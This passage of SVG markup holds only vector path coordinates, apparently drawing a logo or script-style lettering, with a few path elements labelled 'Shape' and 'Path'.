61.8,19.1 61.8,19.2 C61.8,19.2 61.8,19.2 61.8,19.2 Z M63.5,21.4 C63.4,21.4 63.4,21.3 63.3,21.2 C63.2,21.1 63.1,21.1 63,21 C62.9,20.9 62.8,20.8 62.7,20.7 C62.7,20.6 62.6,20.6 62.6,20.5 C62.6,20.4 62.5,20.4 62.5,20.3 C62.5,20.2 62.4,20.2 62.4,20.1 C62.4,20.1 62.4,20.1 62.4,20.1 C62.4,20.1 62.4,20.1 62.4,20 C62.4,20.1 62.5,20.1 62.6,20.2 C62.6,20.3 62.7,20.3 62.7,20.4 C62.7,20.4 62.8,20.5 62.8,20.6 C62.9,20.7 62.9,20.7 62.9,20.8 C62.9,20.8 63,20.9 63,21 C63,21 63.1,21.1 63.1,21.1 C63.1,21.1 63.2,21.2 63.2,21.2 C63.4,21.2 63.4,21.2 63.5,21.4 C63.5,21.3 63.5,21.3 63.5,21.4 C63.6,21.4 63.6,21.4 63.5,21.4 C63.6,21.4 63.6,21.4 63.5,21.4 Z M63.7,8.7 C63.7,8.7 63.7,8.8 63.7,8.8 C63.6,9.2 63.5,9.6 63.4,10.1 C63.3,10.6 63.2,11 63.1,11.5 C63,12 62.9,12.4 62.8,12.8 C62.7,13.2 62.6,13.6 62.6,13.9 C62.5,14.2 62.5,14.4 62.4,14.7 C62.4,14.7 62.4,14.8 62.4,14.8 C62.4,14.8 62.4,14.8 62.4,14.8 C62.4,14.8 62.4,14.8 62.4,14.8 C62.4,14.8 62.4,14.7 62.4,14.7 C62.4,14.5 62.5,14.2 62.5,13.9 C62.6,13.6 62.6,13.3 62.7,13 C62.8,12.7 62.8,12.3 62.9,11.9 C62.9,11.7 63,11.5 63,11.2 C63.1,10.9 63.1,10.7 63.2,10.4 C63.3,10.1 63.3,9.8 63.4,9.6 C63.5,9.3 63.5,9.1 63.6,8.9 C63.6,8.9 63.6,8.8 63.6,8.8 C63.6,8.8 63.6,8.7 63.6,8.7 C63.7,8.7 63.8,8.7 63.8,8.6 C63.7,8.6 63.7,8.6 63.7,8.7 Z M72.2,10.9 C72.1,11 72.1,11 72.1,11.1 C72,11.2 72,11.3 71.9,11.4 C71.8,11.5 71.7,11.6 71.7,11.7 C71.6,11.8 71.6,11.9 71.5,12 C71.4,12.1 71.4,12.2 71.3,12.3 C71.3,12.3 71.3,12.3 71.3,12.3 C71.3,12.3 71.3,12.3 71.3,12.4 C71.3,12.4 71.3,12.4 71.3,12.5 C71.3,12.5 71.3,12.5 71.3,12.5 C71.3,12.5 71.3,12.5 71.3,12.5 C71.3,12.5 71.3,12.5 71.3,12.4 C71.3,12.4 71.3,12.3 71.4,12.2 C71.5,12 71.6,11.8 71.7,11.6 C71.9,11.4 72,11.3 72.2,11.1 C72.2,11.1 72.3,11 72.3,11 C72.1,10.9 72.1,10.9 72.2,10.9 C72.2,10.9 72.2,10.8 72.2,10.9 C72.2,10.9 72.2,10.9 72.2,10.9 Z M70.6,13 C70.7,13 70.7,13 70.6,13 C70.6,12.8 70.6,12.8 70.7,12.7 C70.7,12.6 70.7,12.4 70.8,12.2 C70.8,12.1 70.9,12 70.9,11.9 C70.9,11.8 71,11.7 71.1,11.6 C71.2,11.5 71.2,11.4 71.3,11.3 C71.4,11.2 71.4,11.1 71.5,11 C71.8,10.6 72.2,10.2 72.6,9.9 C72.8,9.7 73,9.6 73.2,9.4 C73.4,9.2 73.6,9.1 73.8,8.9 C74,8.8 74.2,8.6 74.4,8.5 C74.6,8.4 74.8,8.3 75,8.2 C75.2,8.1 75.4,8 75.5,7.9 C75.6,7.8 75.8,7.8 75.9,7.7 C76,7.7 76.1,7.6 76.2,7.6 C76.2,7.6 76.2,7.6 76.2,7.6 C76.2,7.6 76.2,7.6 76.2,7.6 C76.2,7.6 76.2,7.6 76.2,7.6 C76.2,7.6 76.2,7.6 76.2,7.6 L76.1,7.6 C76.1,7.6 76,7.6 76,7.6 C76,7.6 75.9,7.6 75.9,7.7 C75.8,7.7 75.7,7.8 75.5,7.9 C75.4,8 75.2,8.1 75,8.2 C74.7,8.4 74.3,8.6 73.8,8.9 C73.4,9.2 73,9.5 72.6,9.9 C72.4,10.1 72.2,10.3 72,10.4 C71.8,10.6 71.6,10.8 71.5,11 C71.3,11.2 71.3,11.3 71.1,11.6 C71,11.7 71,11.8 70.9,11.9 C70.9,12 70.8,12.1 70.8,12.2 C70.8,12.3 70.7,12.4 70.7,12.5 C70.7,12.5 70.6,12.6 70.6,12.7 C70.7,12.9 70.7,12.9 70.6,13 C70.7,13 70.7,13.1 70.6,13 C70.6,13.1 70.6,13.1 70.6,13.2 C70.6,13.2 70.6,13.2 70.6,13.2 C70.6,13.2 70.6,13.2 70.6,13 C70.6,13.1 70.6,13.1 70.6,13 Z M76.4,18.5 C76.4,18.5 76.3,18.5 76.3,18.6 C76.3,18.6 76.2,18.6 76.2,18.7 C76.2,18.7 76.1,18.8 75.9,18.8 C75.8,18.8 75.8,18.8 75.7,18.9 C75.7,18.9 75.6,18.9 75.5,19 C75.4,19 75.3,19.1 75.1,19.1 C75,19.1 74.9,19.2 74.7,19.2 C74.6,19.2 74.5,19.2 74.3,19.2 C74.2,19.2 74.1,19.2 73.9,19.2 C73.8,19.2 73.8,19.2 73.7,19.2 C73.6,19.2 73.6,19.2 73.5,19.2 C73.4,19.2 73.3,19.2 73.2,19.2 C73.2,19.2 73.1,19.2 73.1,19.2 C73.1,19.2 73,19.2 73,19.2 C73,19.2 72.9,19.2 72.9,19.2 C72.9,19.2 72.8,19.2 72.8,19.2 C72.7,19.2 72.7,19.2 72.7,19.1 C72.7,19.1 72.7,19.1 72.7,19.1 C72.8,19.1 72.8,19.1 72.9,19.2 C72.9,19.2 73,19.2 73.1,19.2 C73.1,19.2 73.2,19.2 73.2,19.2 C73.2,19.2 73.3,19.2 73.3,19.2 C73.4,19.2 73.4,19.2 73.5,19.2 C73.5,19.2 73.6,19.2 73.7,19.2 C73.7,19.2 73.8,19.2 73.9,19.2 C74,19.2 74,19.2 74.1,19.2 C74.2,19.2 74.3,19.2 74.4,19.2 C74.5,19.2 74.6,19.2 74.8,19.2 C74.9,19.2 75.1,19.1 75.2,19.1 C75.3,19.1 75.4,19.1 75.6,19 C75.7,19 75.8,18.9 75.9,18.9 C76,18.9 76.1,18.8 76.2,18.8 C76.3,18.5 76.3,18.5 76.4,18.5 C76.4,18.4 76.5,18.4 76.6,18.4 C76.6,18.4 76.7,18.4 76.7,18.3 C76.7,18.3 76.6,18.4 76.6,18.4 C76.5,18.4 76.5,18.5 76.4,18.5 Z" id="Shape"></path>
					<path d="M167.5,34.7 C167.6,34.8 167.8,34.8 168.2,34.7 C168.6,34.7 169,34.6 169.4,34.5 C169.8,34.4 170.2,34.4 170.6,34.3 C170.9,34.2 171.1,34.2 171.2,34.1 C171.2,34.1 171.3,33.9 171.3,33.7 C171.3,33.5 171.3,33.2 171.3,32.9 C171.3,32.6 171.2,32.3 171.2,32 C171.1,31.7 171,31.5 170.9,31.4 C170.8,31.3 170.6,31.3 170.2,31.4 C169.8,31.5 169.5,31.6 169.1,31.8 C168.7,32 168.4,32.1 168,32.3 C167.7,32.5 167.5,32.6 167.4,32.7 C167.4,32.8 167.3,32.9 167.3,33.1 C167.3,33.3 167.3,33.5 167.3,33.7 C167.3,33.9 167.3,34.1 167.4,34.3 C167.4,34.6 167.4,34.7 167.5,34.7 Z" id="Path"></path>
					<path d="M175.4,49.2 C175.3,49 175.1,48.9 174.9,49 C174.1,49.3 173.1,49.4 171.9,49.5 C170.7,49.6 169.5,49.5 168.3,49.2 C168.4,49.1 168.5,49 168.6,48.9 C168.7,48.8 168.8,48.7 168.9,48.6 C169.2,48.3 169.3,47.9 169.3,47.5 C169.3,47.1 169.2,46.6 169,46.1 C168.8,45.6 168.6,45.1 168.3,44.6 C168,44.1 167.7,43.6 167.5,43.3 C167.2,42.9 167,42.6 166.8,42.3 C166.6,42 166.5,41.9 166.6,41.9 C166.8,41.7 167.1,41.6 167.5,41.6 C167.9,41.6 168.4,41.6 168.9,41.7 C169.4,41.8 169.9,41.9 170.4,42.1 C170.9,42.3 171.4,42.4 171.8,42.6 C172.2,42.8 172.5,42.9 172.8,43.1 C173,43.3 173.1,43.4 173.1,43.4 C173,43.5 172.8,43.5 172.6,43.6 C172.4,43.7 172.1,43.8 171.8,43.8 C171.5,43.9 171.3,44 171,44 C170.8,44.1 170.6,44.1 170.5,44.2 C170.4,44.3 170.4,44.4 170.5,44.5 C170.6,44.7 170.7,44.8 170.8,45 C170.9,45.2 171.1,45.3 171.2,45.4 C171.3,45.5 171.4,45.6 171.5,45.7 C171.5,45.7 171.7,45.8 171.9,45.7 C172.1,45.7 172.4,45.7 172.7,45.6 C173,45.5 173.3,45.5 173.6,45.3 C173.9,45.2 174.2,45.1 174.3,44.9 C174.5,44.7 174.7,44.5 174.8,44.3 C175,44 175.1,43.8 175.2,43.5 C175.3,43.2 175.3,42.9 175.3,42.6 C175.3,42.3 175.1,42.1 174.9,41.8 C174.7,41.6 174.3,41.3 173.9,41.1 C173.4,40.8 172.9,40.6 172.3,40.3 C171.7,40.1 171.1,39.9 170.4,39.7 C169.7,39.6 169.1,39.5 168.5,39.5 C167.9,39.5 167.3,39.6 166.7,39.7 C166.2,39.8 165.8,40.1 165.5,40.4 C165.5,40.4 165.5,40.4 165.4,40.4 C164.9,40.6 164.2,40.8 163.5,41.1 C162.8,41.4 162,41.6 161.2,41.7 C160.4,41.9 159.7,41.9 159,41.9 C158.3,41.9 157.6,41.6 157.1,41.2 C157,41.1 157.1,41 157.5,40.7 C157.9,40.4 158.3,40.2 158.9,39.9 C159.5,39.6 160.1,39.2 160.8,38.9 C161.5,38.5 162.2,38.2 162.8,37.9 C163.4,37.6 164,37.3 164.4,37.1 C164.8,36.9 165.1,36.7 165.1,36.7 C165.2,36.6 165.3,36.4 165.3,36.1 C165.3,35.8 165.3,35.5 165.3,35.2 C165.3,34.9 165.2,34.6 165.1,34.4 C165,34.2 164.9,34.1 164.7,34.1 C164.6,34.1 164.4,34.2 163.9,34.4 C163.5,34.6 162.9,34.8 162.3,35.1 C161.7,35.4 161,35.8 160.2,36.2 C160.2,36.2 160.1,36.2 160.1,36.3 C160.1,36.3 160.1,36.3 160.1,36.3 C160,36.3 159.7,36.4 159.4,36.5 C159,36.6 158.6,36.8 158.1,37 C157.6,37.2 157.1,37.4 156.5,37.5 C155.9,37.7 155.4,37.8 154.9,37.9 C154.4,38 153.9,38.1 153.4,38.1 C152.9,38.1 152.6,38 152.3,37.8 C152.2,37.7 152.2,37.6 152.4,37.5 C152.5,37.4 152.8,37.2 153,37 C153.3,36.8 153.6,36.6 153.9,36.5 C154.2,36.3 154.6,36.1 154.9,36 C155.2,35.8 155.5,35.7 155.7,35.6 C155.9,35.5 156,35.4 156.1,35.4 C156.1,35.3 156.2,35.2 156.1,34.9 C156.1,34.6 156.1,34.4 156,34.1 C156,33.8 155.9,33.5 155.8,33.3 C155.7,33.1 155.7,32.9 155.6,32.9 C155.5,32.9 155.4,32.9 155.2,33 C154.9,33.1 154.5,33.2 154,33.3 C153.5,33.4 153,33.6 152.4,33.7 C151.8,33.9 151.2,34 150.5,34.2 C149.8,34.4 149.2,34.5 148.6,34.6 C148,34.7 147.5,34.7 147,34.7 C146.5,34.7 146.1,34.6 145.8,34.4 C145.5,34.2 145.4,33.9 145.6,33.6 C145.9,33.1 146.3,32.7 146.9,32.3 C147.5,31.9 148.2,31.5 148.9,31.2 C149.7,30.9 150.5,30.6 151.3,30.5 C152.2,30.3 153,30.2 153.8,30.2 C154.6,30.2 155.4,30.2 156,30.3 C156.7,30.4 157.2,30.6 157.5,30.8 C157.8,31 157.9,31.2 158,31.4 C158,31.6 158.1,31.8 158,32 C158,32.2 158,32.4 157.9,32.5 C157.9,32.7 158,32.8 158.1,32.9 C158.2,33 158.4,32.9 158.6,32.6 C158.8,32.3 158.9,32 159,31.5 C159.1,31.1 159.1,30.6 158.9,30.1 C158.8,29.6 158.5,29.2 158,28.8 C157.6,28.5 157,28.3 156.2,28.2 C155.4,28.1 154.6,28 153.7,28 C152.8,28 151.9,28.1 150.9,28.3 C149.9,28.5 149,28.8 148.2,29.1 C148.1,29.1 148.1,29.2 148,29.2 C147.9,29.2 147.8,29.3 147.6,29.3 C147.2,29.4 146.6,29.6 146,29.8 C145.4,30 144.7,30.2 143.9,30.4 C143.1,30.6 142.4,30.7 141.6,30.8 C140.8,30.9 140.1,30.9 139.4,30.9 C138.7,30.9 138,30.7 137.5,30.4 C137,30.2 136.8,29.9 136.7,29.6 C136.7,29.3 136.7,28.9 136.9,28.6 C137.1,28.1 137.5,27.7 137.9,27.2 C138.3,26.7 138.9,26.3 139.4,25.9 C140,25.5 140.6,25.1 141.2,24.8 C141.9,24.5 142.5,24.2 143.1,24.1 C143.7,23.9 144.3,23.8 144.9,23.8 C145.5,23.8 145.9,23.9 146.2,24.1 C146.4,24.2 146.5,24.3 146.5,24.5 C146.5,24.6 146.4,24.7 146.4,24.8 C146.3,25.1 146,25.3 145.7,25.5 C145.4,25.7 145,25.9 144.7,26.1 C144.4,26.3 144,26.5 143.8,26.6 C143.5,26.7 143.3,26.9 143.3,27 C143.2,27.1 143.2,27.3 143.3,27.6 C143.3,27.9 143.4,28.1 143.5,28.3 C143.5,28.3 143.6,28.3 143.6,28.3 C143.6,28.3 143.7,28.3 143.7,28.3 C143.8,28.3 143.8,28.2 143.9,28.2 C144,28.2 144,28.2 144.1,28.1 C144.3,28.1 144.4,28 144.5,28 C144.5,28 144.6,28 144.6,27.9 C144.6,27.9 144.7,27.9 144.7,27.9 C144.7,27.9 144.7,27.9 144.7,27.9 C144.7,27.9 144.7,27.9 144.7,27.9 C144.7,27.9 144.7,27.9 144.7,27.9 C144.7,27.9 144.6,27.9 144.6,28 C144.6,28 144.5,28 144.5,28.1 C144.5,28.1 144.4,28.2 144.4,28.2 C144.3,28.2 144.3,28.3 144.2,28.3 C144.1,28.3 144.1,28.4 144,28.4 C143.9,28.4 143.9,28.4 143.8,28.5 C143.7,28.5 143.7,28.6 143.6,28.6 C143.5,28.6 143.5,28.6 143.4,28.6 C143.5,28.7 143.6,28.8 143.6,28.8 C143.7,28.9 143.9,28.8 144.3,28.7 C144.6,28.6 145,28.4 145.3,28.2 C145.7,28 146,27.7 146.4,27.5 C146.7,27.2 147,26.9 147.2,26.6 C147.4,26.3 147.5,25.9 147.5,25.5 C147.5,25.1 147.5,24.7 147.4,24.2 C147.3,23.8 147.1,23.4 146.9,23 C146.7,22.6 146.4,22.4 146,22.2 C145.6,22 145.1,21.9 144.4,21.9 C143.8,21.9 143.1,22 142.3,22.2 C141.6,22.4 140.8,22.7 140,23 C139.3,23.3 138.7,23.7 138.1,24.1 C138.1,24.1 138,24.1 138,24.1 C137.3,24.6 136.6,25 135.8,25.5 C135.1,25.9 134.4,26.3 133.7,26.6 C133,26.9 132.4,27.1 131.8,27.2 C131.2,27.3 130.8,27.3 130.4,27.1 C130.5,26.9 130.7,26.6 131,26.2 C131.3,25.9 131.7,25.5 132.2,25.1 C132.7,24.7 133.2,24.3 133.7,23.8 C134.3,23.4 134.8,23 135.2,22.6 C135.7,22.2 136.1,21.8 136.5,21.5 C136.9,21.2 137.1,20.9 137.2,20.7 C137.3,20.4 137.4,20.1 137.4,19.8 C137.4,19.5 137.4,19.3 137.3,19 C137.2,18.8 137.1,18.6 137,18.4 C136.9,18.2 136.8,18.1 136.7,18 C136.7,18 136.7,18 136.6,17.9 C136.6,17.9 136.6,17.9 136.6,17.9 C136.6,17.9 136.6,17.9 136.6,17.9 C136.6,17.9 136.6,17.9 136.6,17.9 C136.4,17.9 136.1,18 135.6,18.2 C135.1,18.4 134.5,18.6 133.8,18.9 C133.1,19.2 132.4,19.5 131.6,19.9 C130.8,20.3 130.1,20.6 129.4,21 C129.8,20.6 130.2,20.2 130.6,19.8 C131,19.4 131.4,19.1 131.7,18.7 C132,18.4 132.3,18.1 132.5,17.9 C132.7,17.7 132.8,17.5 132.9,17.4 C133,17.2 133,17 132.9,16.8 C132.9,16.6 132.8,16.4 132.6,16.2 C132.5,16 132.3,15.9 132.2,15.7 C132,15.6 131.9,15.5 131.8,15.4 C131.7,15.4 131.6,15.4 131.6,15.4 C131.6,15.4 131.6,15.4 131.5,15.5 C131.4,15.6 131.2,15.9 130.7,16.4 C130.2,16.9 129.7,17.4 129,18 C128.4,18.6 127.8,19.2 127.1,19.8 C127,19.9 126.8,20 126.7,20.1 C126.4,20.3 126.1,20.6 125.6,20.9 C125.2,21.2 124.8,21.5 124.3,21.9 C123.8,22.2 123.4,22.6 122.9,22.8 C122.4,23.1 122,23.3 121.6,23.4 C121.2,23.5 120.8,23.6 120.5,23.5 C120.4,23.5 120.4,23.4 120.5,23.2 C120.6,23 120.8,22.8 120.9,22.6 C121.1,22.4 121.3,22.1 121.6,21.8 C121.9,21.5 122.1,21.3 122.3,21 C122.5,20.7 122.7,20.5 122.9,20.4 C123.1,20.2 123.2,20.1 123.2,20.1 C123.2,20 123.2,19.9 123.1,19.6 C123,19.4 122.9,19.1 122.8,18.8 C122.7,18.5 122.5,18.3 122.4,18.1 C122.3,17.9 122.2,17.8 122.1,17.7 C122,17.7 121.9,17.8 121.7,17.9 C121.5,18.1 121.1,18.3 120.7,18.6 C120.3,18.9 119.8,19.2 119.3,19.5 C118.8,19.8 118.3,20.2 117.7,20.5 C117.1,20.8 116.6,21.1 116.1,21.4 C115.6,21.7 115.1,21.9 114.6,22 C114.1,22.1 113.7,22.2 113.4,22.1 C113,22 112.9,21.8 113,21.3 C113.1,20.8 113.4,20.3 113.8,19.7 C114.2,19.1 114.8,18.6 115.4,18.1 C116,17.6 116.7,17.1 117.5,16.7 C118.3,16.3 119,15.9 119.8,15.6 C120.5,15.3 121.3,15.1 121.9,15 C122.5,14.9 123.1,14.9 123.5,15 C123.8,15.1 124,15.2 124.1,15.4 C124.2,15.6 124.3,15.7 124.3,15.9 C124.3,16.1 124.4,16.3 124.4,16.4 C124.4,16.6 124.5,16.7 124.7,16.7 C124.9,16.7 125,16.6 125.1,16.3 C125.2,16 125.2,15.6 125.2,15.1 C125.2,14.7 125,14.2 124.7,13.8 C124.4,13.4 124,13 123.5,12.9 C123,12.8 122.4,12.7 121.7,12.8 C121,12.9 120.2,13.1 119.3,13.4 C118.5,13.7 117.6,14.1 116.8,14.5 C116,15 115.2,15.5 114.5,16.1 C113.9,16.6 113.5,17.1 113,17.6 C113,17.6 113,17.6 112.9,17.7 C112.5,18.1 112.1,18.4 111.6,18.8 C111.1,19.2 110.7,19.6 110.2,19.9 C109.8,20.2 109.3,20.5 108.9,20.6 C108.5,20.8 108.2,20.8 107.9,20.8 C107.8,20.8 107.7,20.6 107.9,20.3 C108,20 108.2,19.7 108.5,19.3 C108.8,18.9 109.1,18.4 109.4,17.9 C109.8,17.4 110.1,16.9 110.4,16.5 C110.7,16 111,15.6 111.3,15.3 C111.6,14.9 111.7,14.7 111.7,14.5 C111.7,14.3 111.7,14 111.6,13.8 C111.5,13.6 111.3,13.3 111,13.1 C110.7,12.9 110.5,12.6 110.2,12.4 C109.9,12.2 109.6,12 109.3,11.8 C109.9,11.1 110.5,10.3 111.1,9.7 C111.7,9 112.1,8.4 112.6,7.8 C113,7.2 113.4,6.7 113.7,6.2 C114,5.8 114.1,5.4 114.2,5.2 C114.3,4.9 114.2,4.5 114,4.2 C113.8,3.8 113.6,3.5 113.3,3.2 C113,2.9 112.7,2.6 112.4,2.4 C112.1,2.2 111.8,2 111.6,2 C111.4,2 111.1,2 110.7,2.2 C110.3,2.4 109.9,2.6 109.4,2.9 C108.9,3.2 108.5,3.5 108,4 C107.5,4.4 107,4.9 106.6,5.3 C106.2,5.8 105.8,6.3 105.6,6.8 C105.3,7.3 105.1,7.8 105.1,8.3 C105,8.7 105.1,9.1 105.2,9.4 C105.3,9.7 105.4,10 105.6,10.3 C105.8,10.6 106,10.8 106.3,11 C106.6,11.2 106.8,11.4 107.1,11.6 C106.8,12 106.4,12.5 106.1,13 C105.8,13.5 105.5,13.9 105.2,14.3 C105.2,14.3 105.2,14.3 105.2,14.3 C105.1,14.4 105,14.6 104.7,15 C104.5,15.3 104.2,15.7 103.7,16.1 C103.3,16.5 102.8,16.9 102.2,17.2 C101.6,17.6 100.9,17.8 100.1,17.9 C100.1,17.2 99.9,16.8 99.7,16.5 C99.5,16.3 99.3,16.1 99.1,16.1 C99.9,14.5 100.7,13 101.5,11.5 C102.4,10 103.2,8.7 103.9,7.5 C104.6,6.3 105.3,5.4 105.8,4.6 C106.3,3.9 106.6,3.4 106.6,3.4 C106.6,3.2 106.5,3 106.3,2.7 C106.1,2.4 105.9,2.1 105.6,1.9 C105.3,1.7 105.1,1.5 104.9,1.4 C104.7,1.3 104.5,1.4 104.5,1.6 C104.5,1.7 104.3,2.1 103.9,2.7 C103.5,3.3 103.1,4 102.5,4.9 C102,5.8 101.3,6.8 100.6,8 C99.9,9.2 99.2,10.4 98.6,11.7 C97.9,13 97.3,14.3 96.6,15.7 C96,17.1 95.4,18.4 95,19.7 C94.5,21 94.1,22.3 93.8,23.4 C93.5,24.6 93.3,25.6 93.3,26.5 C93.3,27 93.3,27.4 93.5,27.8 C93.7,28.2 93.9,28.6 94.2,28.9 C94.5,29.2 94.7,29.5 95.1,29.7 C95.4,29.9 95.7,30 95.9,30 C96.1,30 96.4,29.8 96.8,29.4 C97.2,29 97.6,28.3 98,27.5 C98.4,26.7 98.8,25.6 99.1,24.3 C99.5,23 99.7,21.6 99.9,19.9 C99.9,19.8 99.9,19.7 99.9,19.7 C99.9,19.6 99.9,19.5 99.9,19.5 C100.5,19.5 101.1,19.4 101.7,19.2 C102.3,19 102.8,18.8 103.3,18.5 C103.8,18.2 104.2,17.9 104.6,17.6 C105,17.3 105.3,17 105.6,16.7 C105.9,16.4 106.1,16.1 106.3,15.9 C106.5,15.6 106.6,15.5 106.6,15.3 C106.6,15.3 106.6,15.3 106.6,15.3 C106.9,15 107.2,14.6 107.5,14.2 C108,13.6 108.4,13 108.9,12.5 C109.1,12.6 109.4,12.8 109.6,13 C109.8,13.2 110,13.3 110,13.4 C109.9,13.7 109.7,14.1 109.4,14.5 C109,15 108.6,15.5 108.2,16.1 C107.8,16.7 107.3,17.3 107,17.9 C106.6,18.5 106.4,19.1 106.3,19.7 C106.2,20.2 106.3,20.6 106.4,20.9 C106.5,21.3 106.7,21.6 106.9,21.8 C107.1,22.1 107.3,22.3 107.6,22.4 C107.8,22.6 108,22.6 108.1,22.7 C108.5,22.8 108.9,22.7 109.4,22.5 C109.9,22.3 110.4,22 111,21.7 C111.4,21.5 111.7,21.2 112.1,21 C112.2,21.4 112.4,21.9 112.7,22.3 C112.9,22.7 113.2,23.1 113.6,23.5 C113.9,23.8 114.3,24.1 114.7,24.2 C114.9,24.3 115.2,24.3 115.5,24.2 C115.8,24.1 116.2,24.1 116.6,23.9 C117,23.8 117.4,23.6 117.8,23.4 C118.2,23.2 118.6,23 119.1,22.8 C119.1,22.9 119.1,22.9 119,23 C119,23.2 119,23.4 119.1,23.7 C119.2,24 119.3,24.3 119.5,24.6 C119.7,24.9 119.8,25.2 120,25.4 C120.2,25.6 120.4,25.8 120.6,25.9 C121,26 121.4,26 121.9,25.9 C122.2,25.8 122.6,25.7 122.9,25.5 C122.9,25.7 123,25.9 123.1,26.1 C123.2,26.3 123.3,26.5 123.4,26.6 C123.5,26.7 123.6,26.8 123.7,26.9 C123.8,26.9 124.1,26.7 124.5,26.4 C125,26 125.7,25.5 126.6,24.9 C127.5,24.3 128.6,23.6 130,22.9 C131.3,22.2 132.9,21.5 134.7,20.9 C134.1,21.4 133.5,21.9 132.9,22.4 C132.3,22.9 131.7,23.4 131.1,23.9 C130.5,24.4 130,24.8 129.6,25.3 C129.2,25.7 128.9,26.1 128.8,26.5 C128.7,26.7 128.7,26.9 128.8,27.2 C128.9,27.5 129,27.8 129.1,28.1 C129.2,28.4 129.4,28.7 129.6,28.9 C129.8,29.2 130,29.3 130.2,29.4 C130.8,29.6 131.5,29.7 132.3,29.5 C133.1,29.3 133.9,29.1 134.8,28.7 C135,28.6 135.1,28.5 135.3,28.5 C135.3,28.9 135.4,29.3 135.4,29.7 C135.5,30.1 135.7,30.6 135.9,31 C136.1,31.4 136.3,31.8 136.6,32.1 C136.2,32.2 135.8,32.4 135.5,32.5 C135.1,32.6 134.8,32.7 134.5,32.8 C134.2,32.9 133.9,32.9 133.7,33 C133.5,33 133.4,33.1 133.4,33.1 C133.3,33.1 133.3,33.2 133.3,33.3 C133.3,33.4 133.4,33.6 133.4,33.8 C133.5,34 133.5,34.1 133.6,34.3 C133.7,34.5 133.8,34.6 133.9,34.6 C134.1,34.7 134.4,34.7 134.8,34.7 C135.2,34.7 135.6,34.6 136,34.4 C136.5,34.3 136.9,34.1 137.4,33.9 C137.9,33.7 138.4,33.3 138.7,33.3 C139.1,33.2 140,33.5 140.8,33.5 C141.5,33.5 142.3,33.5 143,33.4 C143.5,33.3 144,33.2 144.5,33.1 C144.5,33.3 144.4,33.4 144.4,33.6 C144.4,34.1 144.4,34.5 144.6,35 C144.7,35.5 144.9,36 145.1,36.4 C145.3,36.8 145.6,37.2 145.9,37.4 C146.1,37.5 146.4,37.6 146.7,37.7 C147,37.7 147.4,37.8 147.8,37.8 C148.2,37.8 148.6,37.8 149.1,37.7 C149.6,37.6 150,37.6 150.5,37.5 C150.5,37.6 150.4,37.6 150.4,37.7 C150.3,37.8 150.3,38.1 150.3,38.4 C150.3,38.7 150.3,39 150.4,39.4 C150.5,39.7 150.6,40 150.7,40.3 C150.8,40.6 151,40.8 151.2,40.9 C151.5,41.1 152,41.3 152.5,41.3 C153,41.3 153.6,41.3 154.2,41.2 C154.4,41.2 154.6,41.1 154.8,41.1 C154.7,41.3 154.7,41.5 154.7,41.7 C154.7,42.1 154.8,42.4 154.9,42.8 C155,43.2 155.2,43.5 155.3,43.8 C155.5,44.1 155.6,44.3 155.8,44.4 C156.2,44.7 156.7,44.9 157.4,45.1 C158,45.2 158.6,45.3 159.3,45.2 C160,45.2 160.6,45.1 161.3,45 C162,44.9 162.6,44.7 163.2,44.5 C163.8,44.3 164.2,44.2 164.6,44 C164.6,44.1 164.7,44.3 164.7,44.4 C164.9,44.9 165.2,45.4 165.6,45.9 C165.9,46.4 166.3,46.9 166.6,47.3 C166.9,47.7 167.1,48.1 167.3,48.5 C167.4,48.8 167.4,49.1 167.3,49.2 C167.1,49.4 166.8,49.5 166.4,49.4 C166,49.4 165.7,49.2 165.3,49.1 C164.9,48.9 164.5,48.7 164.2,48.4 C163.8,48.1 163.5,47.8 163.3,47.4 C163.1,47.1 163,46.7 163,46.3 C163,45.9 163.2,45.6 163.5,45.3 C163.5,45.3 163.5,45.2 163.5,45.2 C163.5,45.2 163.4,45.1 163.3,45.1 C163.2,45.1 163,45.1 162.9,45.2 C162.7,45.3 162.5,45.4 162.3,45.7 C162.1,45.9 161.9,46.2 161.7,46.5 C161.5,46.8 161.5,47.2 161.4,47.5 C161.4,47.9 161.4,48.2 161.6,48.6 C161.7,49 162,49.3 162.4,49.7 C162.5,49.8 162.6,49.9 162.7,49.9 C162.8,50 162.9,50 163,50.1 C164,50.8 165,51.6 166.1,52 C167.2,52.4 168.2,52.7 169.3,52.8 C170.3,52.9 171.4,52.9 172.3,52.8 C173.3,52.7 174.1,52.6 174.8,52.4 C175,52.3 175.1,52.2 175.3,51.9 C175.4,51.7 175.5,51.4 175.5,51.1 C175.6,49.6 175.5,49.4 175.4,49.2 Z M147.3,26.2 C147.4,26.2 147.4,26.2 147.3,26.2 C147.4,26.1 147.4,26 147.5,26 C147.5,26 147.6,25.9 147.6,25.9 C147.6,25.9 147.7,25.8 147.7,25.8 C147.7,25.9 147.7,25.9 147.6,25.9 C147.6,26 147.5,26.1 147.5,26.1 C147.4,26.2 147.4,26.2 147.3,26.2 C147.3,26.3 147.3,26.3 147.3,26.3 C147.3,26.3 147.2,26.4 147.2,26.4 C147.2,26.4 147.1,26.5 147.1,26.5 C147,26.6 146.9,26.6 146.8,26.7 C146.7,26.8 146.6,26.8 146.5,26.9 C146.4,27 146.3,27 146.2,27.1 C146.1,27.2 146,27.2 145.9,27.3 C145.7,27.4 145.5,27.5 145.3,27.5 C145.2,27.5 145.1,27.6 145.1,27.6 C145,27.6 145,27.6 144.9,27.6 C145.1,27.5 145.1,27.5 145.3,27.4 C145.4,27.4 145.5,27.3 145.5,27.3 C145.6,27.3 145.7,27.2 145.8,27.2 C146,27.1 146.2,27 146.4,26.8 C146.5,26.7 146.6,26.7 146.7,26.6 C146.8,26.6 146.8,26.5 146.8,26.5 C146.8,26.5 146.9,26.4 146.9,26.4 C147,26.3 147,26.3 147.1,26.2 C147.2,26.3 147.3,26.3 147.3,26.2 Z M104.3,5.6 C104.3,5.6 104.3,5.5 104.4,5.4 C104.4,5.3 104.5,5.3 104.5,5.2 C104.7,4.9 104.9,4.5 105.2,4 C105.3,3.8 105.5,3.6 105.6,3.4 C105.7,3.2 105.9,3.1 106,2.9 C106,2.8 106.1,2.8 106.2,2.7 C106.3,2.6 106.3,2.6 106.3,2.6 C106.3,2.5 106.4,2.5 106.4,2.5 C106.4,2.5 106.4,2.5 106.4,2.5 C106.4,2.5 106.4,2.5 106.4,2.5 C106.4,2.5 106.4,2.5 106.4,2.6 C106.3,2.7 106.3,2.8 106.2,3 C106.1,3.2 106,3.3 105.9,3.5 C105.8,3.7 105.6,3.9 105.5,4.1 C105.4,4.3 105.2,4.5 105.1,4.7 C105,4.9 104.8,5.1 104.7,5.2 C104.7,5.3 104.6,5.3 104.6,5.4 C104.4,5.5 104.4,5.5 104.3,5.6 